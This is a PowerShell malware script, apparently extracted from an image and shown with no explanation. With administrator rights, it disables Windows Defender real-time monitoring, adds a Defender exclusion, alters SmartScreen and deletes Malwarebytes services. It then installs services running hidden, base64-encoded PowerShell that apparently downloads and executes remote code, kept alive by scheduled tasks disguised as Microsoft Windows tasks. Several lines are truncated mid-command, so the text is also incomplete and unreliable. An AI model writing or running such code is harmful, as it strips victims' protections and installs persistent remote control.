 $rights = [bool](([System.Security.Principal.WindowsIdentity]::GetCurrent()).groups -match "S-1-5-32-544")
if((test-path "$env:temp\drivers") -eq $false){
mkdir "$env:temp\drivers" | out-null
}
if($rights -eq $true) {
Set-MpPreference -DisableRealtimeMonitoring $true
Set-MpPreference -ExclusionPath "$env:temp\drivers" | out-null
Set-ItemProperty -Path "HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer" -Name "SmartScreenEnabled" -Type Strin
if((Get-Service | where-object {$_.Name -eq "MBAMService"}) -ne $null) {
cmd.exe /c sc stop MBAMService | out-null
cmd.exe /c sc delete MBAMService | out-null
cmd.exe /c sc stop MBAMProtection | out-null
cmd.exe /c sc delete MBAMProtection | out-null
}
cmd /c sc delete WinDefends | out-null
cmd /c sc create WinDefends binpath= "cmd /c powershell -exec bypass -w 1 -ec
aQBlAHgAIAAoACgATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8A
ABoAHUAYgB1AHMAZQByAGMAbwBuAHQAZQBuAHQALgBjAG8AbQAvAHMAcwBsAHMAZQBjAHUAcgBpAHQAeQBvAG4AbABpAG4AZQAvAHgASQB3AFcARABYAFgAL
cmd /c SCHTASKS /create /tn \Microsoft\Windows\Shell\updshell /sc hourly /f /mo 8 /tr "cmd /c sc start WinDefends" /ru
cmd /c sc delete thundersec | out-null
cmd /c sc create thundersec binpath= "cmd /c powershell -exec bypass -w 1 -ec
aQBlAHgAIAAoACgATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8A
ABoAHUAYgB1AHMAZQByAGMAbwBuAHQAZQBuAHQALgBjAG8AbQAvAHMAcwBsAHMAZQBjAHUAcgBpAHQAeQBvAG4AbABpAG4AZQAvAHQAaABkAHIALwBtAGEAc
cmd /c SCHTASKS /create /tn \Microsoft\Windows\Autochk\SystemProxy /sc hourly /f /mo 1 /tr "cmd /c sc start thundersec"